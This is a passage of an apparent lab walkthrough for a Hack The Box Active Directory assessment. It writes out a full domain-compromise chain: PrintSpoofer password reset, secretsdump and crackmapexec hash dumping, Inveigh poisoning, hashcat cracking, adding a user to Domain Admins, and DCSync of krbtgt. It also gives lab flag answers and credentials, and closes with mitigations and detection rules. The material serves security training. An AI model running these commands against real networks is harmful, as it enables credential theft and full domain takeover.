PrintSpoofer.exe
1
ls PrintSpoofer.exe
*The change directory to Temp is required because as far as i’m aware, it is the only folder where there is a user permission to ‘netdb’ to download the executable, for any other paths it will fail. * the ‘ls’ command will confirm the download:
 _Figure 122.1 — Lab execution and output verification (Page 122)_
 _Figure 122.2 — Lab execution and output verification (Page 122)_
 _Figure 122.3 — Lab execution and output verification (Page 122)_
Didn’t work – no privileges
Now – the first thing i’ve tried is to directly cat the flag with the PrintSpoofer: .\PrintSpoofer.exe -i -c “cat C:\Users\Administrators\Desktop\flag.txt” Didn’t work – no privileges:
So lets try something else – like change the administrator password: .\PrintSpoofer.exe -i -c “net user administrator jonsnow”
It worked! The administrator’s password is now ‘jonsnow’.
Now lets go to ‘PAR01-SA2’ terminal, and try to access the SQL01 machine with the credentials ‘administrator:jonsnow’: mssqlclient.py INLANEFREIGHT/administrator@172.16.7.60
Logon failed. Maybe we can enter via other service, the nmap scan did show port 5985 WinRM:
1
evil-winrm -i 172.16.7.60 -u administrator -p jonsnow
 _Figure 123.1 — Lab execution and output verification (Page 123)_
 _Figure 123.2 — Lab execution and output verification (Page 123)_
 _Figure 123.3 — Lab execution and output verification (Page 123)_
we will use the command - option 1
Lab Question (Page 124): Submit the contents of the flag.txt file on the Administrator Desktop on the MS01 host.
Flag / Answer:
exc3ss1ve_adm1n_r1ights!
Technical Methodology & Exploit Execution:
continuing from where we left off (SQL01 administrator password was changed to ‘jonsnow’, and ‘Ligolo’ routing is established from pwnbox to active directory network) - We will use the recent obtained SQL01 admin credentials to dump the hashes, we will use the command - option 1: secretsdump.py administrator:jonsnow@172.16.7.60
 _Figure 124.1 — Lab execution and output verification (Page 124)_
 _Figure 124.2 — Lab execution and output verification (Page 124)_
Option 2 - We can also run
We can observe the ‘mssqlsvc’ credentials are clear-text visible.
Option 2 - We can also run:
1
2
crackmapexec smb 172.16.7.60 -u administrator -p jonsnow --
local-auth --lsa
*both commands above do the exact same purpose * When we have mssqlsvc: Sup3rS3cur3maY5ql$3rverE credentials – lets run them on MS01 RDP:
1
2
xfreerdp /v:172.16.7.50 /u:mssqlsvc
/p:'Sup3rS3cur3maY5ql$3rverE' /dynamic-resolution
*make sure that the password are within quotation marks because of the ‘$’ symbol in it. * *we can also use WinRM, but RDP is cooler (: *
 _Figure 125.1 — Lab execution and output verification (Page 125)_
 _Figure 125.2 — Lab execution and output verification (Page 125)_
the flag
Lab Question (Page 126): Obtain credentials for a user who has GenericAll rights over the Domain Admins group. What’s this user’s account name?
Flag / Answer:
CT059
Technical Methodology & Exploit Execution:
based on the hint of think the original way we obtained a foothold – we will use the technique of ‘LLMNR/NBT-NS Poisoning - from Windows’ section, and just like then – we will use the ‘Inveigh’ tool to capture hashes (fur further details about the tool – refer to the ‘LLMNR/NBT-NS Poisoning - from Windows’ section. As for now, we login to the MS01 machine with ‘mssqlsvc’ credentials (which in last question we obtained it, and established that he has administrator privileges on the machine) (also, the steps to arrenge the RDP connection to MS01 were detailed in previous questions). and import ‘Inveigh’ and ‘PowerView’ tools to MS01 (the steps of how to do it were detailed in previous answer with other tools). Place both tools within the same directory (in this
 _Figure 126.1 — Lab execution and output verification (Page 126)_
 _Figure 126.2 — Lab execution and output verification (Page 126)_
We will use the commands
case it is ‘C:\Users\Administrator\Inveigh-master\Inveigh-master’ (I put ‘PowerView’ within ‘Inveigh-master’ folder for convenience):
Open powershell on ADMINISTRATOR, on the mentioned path. When powershell is open and ready, run Inveigh with the commands:
1
Import-Module .\Inveigh.ps1
Invoke-Inveigh -NBNS Y -LLMNR Y -HTTP Y -HTTPS Y -SMB Y - ConsoleOutput Y -FileOutput Y Very quickly we will be informed that NTLMv2 hash was captured for the user ‘CT059’ including the hash (that will be cracked in the next question’s method):
Now that we have the user – we need to determine if he has ‘GenericAll’ rights over Domain Admins group. For that we will need the ‘PowerView’ tool. We will use the commands:
1
Import-Module .\PowerView.ps1
$sid = Convert-NameToSid CT059
Get-DomainObjectACL -Identity * | ? {$_.SecurityIdentifier - eq $sid} Among other results we will encounter this:
 _Figure 127.1 — Lab execution and output verification (Page 127)_
 _Figure 127.2 — Lab execution and output verification (Page 127)_
with rockyou wordlist, and run hashcat with the command
Lab Question (Page 128): Crack this user’s password hash and submit the cleartext password as your answer.
Flag / Answer:
charlie1
Technical Methodology & Exploit Execution:
we will get the has to a file called ‘CT059.txt’ in the pwnbox, along with rockyou wordlist, and run hashcat with the command:
1
hashcat -m 5600 hash_svc_qualys.txt rockyou.txt
(-m is 5600 here – for NetNTLMv2):
 _Figure 128.1 — Lab execution and output verification (Page 128)_
 _Figure 128.2 — Lab execution and output verification (Page 128)_
from last question, on MS01 machine) – we run the command
Lab Question (Page 129): Submit the contents of the flag.txt file on the Administrator desktop on the DC01 host.
Flag / Answer:
acLs_f0r_th3_w1n!
Technical Methodology & Exploit Execution:
we will utilize our recent obtained user’s credentials - CT059:charlie1 genericAll rights over ‘Domain Admins’ group – to add the ‘CT059’ itself to the group, and get the flag from DC01. From a PowerShell window (In this case – it is the same PowerShell session from last question, on MS01 machine) – we run the command: runas /netonly /user:INLANEFREIGHT\CT059 powershell It will create a new PowerShell terminal under the privileges of ‘CT059’:
We will be prompted for the password, which we have. Once the command is executed – we are being prompted with a new
1
powershell terminal running as CT059:
Make sure first to change working directory to where-ever PowerView is installed (in this case it is ‘C:\Users\Administrator\Inveigh-master\Inveigh- master’), then import the Powerview module – and then run the sequence of commands:
1
2
cd C:\Users\Administrator\Inveigh-master\Inveigh-master
Import-Module .\PowerView.ps1
Add-DomainGroupMember -Identity “Domain Admins” -Members “INLANEFREIGHT\CT059” Where the last command adds ‘CT059’ himself to Domain Admins group.
 _Figure 129.1 — Lab execution and output verification (Page 129)_
 _Figure 129.2 — Lab execution and output verification (Page 129)_
First – IP , lets go to EA-PAR01-SA2 terminal and run
When it is done – lets investigate DC01. First – IP , lets go to EA-PAR01-SA2 terminal and run:
1
nslookup SQL01.INLANEFREIGHT.LOCAL 172.16.7.3
Next: nmap, lets see what services are running on it: (that I did from pwnbox, as in this stage there is already ‘Ligolo’ routing enabled, howevet that can be done from EA-PAR01-SA2 machine as well)
1
nmap 172.16.7.3 -sV -p 1-7500
 _Figure 130.1 — Lab execution and output verification (Page 130)_
 _Figure 130.2 — Lab execution and output verification (Page 130)_
 _Figure 130.3 — Lab execution and output verification (Page 130)_
We will utilize ‘evil-winrm’ tool
There are several services that can be utilized to obtain the flag, we will take the WinRM service running on port 5985 (and, DC01 is windows machine) We will utilize ‘evil-winrm’ tool:
1
evil-winrm -i 172.16.7.3 -u CT059 -p charlie1
we enter it – and we get a powershell to DC01, with administrator privilegee. Lets cat the flag:
1
cat C:\Users\Administrator\Desktop\flag.txt
 _Figure 131.1 — Lab execution and output verification (Page 131)_
 _Figure 131.2 — Lab execution and output verification (Page 131)_
We will run the command
Lab Question (Page 132): Submit the NTLM hash for the KRBTGT account for the target domain after achieving domain compromise.
Flag / Answer:
7eba70412d81c1cd030d72a3e8dbe05f
Technical Methodology & Exploit Execution:
We will run the command: secretsdump.py inlanefreight.local/CT059@172.16.7.3 -just- dc-user INLANEFREIGHT/krbtgt (request krbtgt information with secretsdump tool using CT059 credentials, from DC01 (172.16.7.3) (where the accounts informations, including passwords are stored):
 _Figure 132.1 — Lab execution and output verification (Page 132)_
Enterprise Defense & Mitigation Blueprint
To neutralize the attack vectors demonstrated throughout this module, security engineers and infrastructure administrators should implement layered defense-in-depth controls:
- Principle of Least Privilege (PoLP): Strictly segregate administrative rights, isolate service accounts into managed domains (gMSAs), and strip unnecessary capabilities (
CAP_SETUID,SeImpersonatePrivilege). - Input Validation & Parameterization: Neutralize command injection, LFI, and parameter tampering at the source by utilizing strict type allowlists, parameterized ORMs, and secure input sanitization.
- Network Boundary Segmentation: Isolate sensitive internal management ports (SSH, WinRM, SMB, RDP, SQL) behind bastion hosts and multi-factor VPN gateways with network-level microsegmentation.
- Telemetry & Threat Detection: Forward audit logs (Sysmon, Windows Event Logs, Linux Auditd, Zeek) to a centralized SIEM with behavioral rules targeting anomalous process spawning (
cmd.exefromw3wp.exe, unexpected SUID execution, or mass port probing).
MITRE ATT&CK Mapping & Threat Matrix
| Security Domain | Mapping Specification |
|---|---|
| Primary Tactic | Enterprise Penetration Testing & Adversary Simulation |
| Mitre Techniques | T1087.002, T1558.003, T1558.004, T1003.006 |
| Common Weakness Enumerations | CWE-287, CWE-269 |
Adversary Tradecraft & Technique Breakdown
| Technique ID | Technique Name | Tactic | Applied Offensive / Defensive Context |
|---|---|---|---|
T1087.002 | Account Discovery: Domain Account | Discovery | Enumerating AD users, groups, and service accounts using LDAP/RPC |
T1558.003 | Steal or Forge Kerberos Tickets: Kerberoasting | Credential Access | Requesting TGS tickets for SPNs and offline hash cracking |
T1558.004 | Steal or Forge Kerberos Tickets: AS-REP Roasting | Credential Access | Harvesting AS-REP tickets for accounts with ‘Do not require Kerberos preauthentication’ |
T1003.006 | OS Credential Dumping: DCSync | Credential Access | Replicating domain credentials via MS-DRSR protocol |
Identified Common Weakness Enumerations (CWE)
Detection Engineering & Defensive Countermeasures
Modern enterprise security programs must implement proactive, layered defense-in-depth controls to detect and mitigate the techniques covered in this module:
- Windows Event ID 4769: Audit Kerberos service ticket requests using RC4 encryption (
Ticket Options: 0x40810000,Ticket Encryption: 0x17). - Windows Event ID 4768: Audit Kerberos TGT requests with pre-authentication disabled (
Pre-Authentication Type: 0). - Monitor MS-DRSR directory replication network traffic originating from non-domain controller IP addresses (DCSync alerting).
Authoritative References & Recommended Reading
- HTB Academy: Active Directory Enumeration & Attacks — Official Hack The Box curriculum track
- BloodHound GUI & SharpHound Documentation — Active Directory attack graph modeling
- ADSecurity.org (Sean Metcalf) — Premier Active Directory security reference and defensive guidance
- Mimikatz Wiki & Guide (Gentilkiwi) — Authoritative post-exploitation credentials extraction tool